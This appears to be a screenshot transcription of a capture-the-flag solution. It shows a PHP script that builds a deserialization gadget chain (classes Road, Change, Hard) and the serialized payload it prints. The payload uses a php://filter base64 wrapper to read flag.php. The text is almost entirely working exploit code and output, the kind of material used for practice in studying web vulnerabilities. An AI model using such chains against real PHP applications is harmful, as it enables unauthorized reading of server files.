 1 <?php
2 ini_set('memory_limit','-1');
3 class Hard {
4 protected  $var = 'php://filter/read=convert.base64-encode/resource=flag.php';
5 }
6
7 class Road{
8 public $source;
9 public $str;
10 public function __construct($file){
11 $this->source = $file;
12 $this->str = new Change();
13 }
14 }
15
16 class Change{
17 public $p;
18 public function __construct(){
19 $this->p = new Hard();
20 }
21 }
22 $a = new Road('aaa');
23 $a = new Road($a);
24 echo serialize($a);
25
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
O:4:"Road":2:{s:6:"source";O:4:"Road":2:{s:6:"source";s:3:"aaa";s:3:"str";O:6:"Change":1:{s:1:"p";O:4:"Hard":1:{s:
6:" * var";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}s:3:"str";O:6:"Change":1:{s:1:"p";O:4:"H
ard":1:{s:6:" * var";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}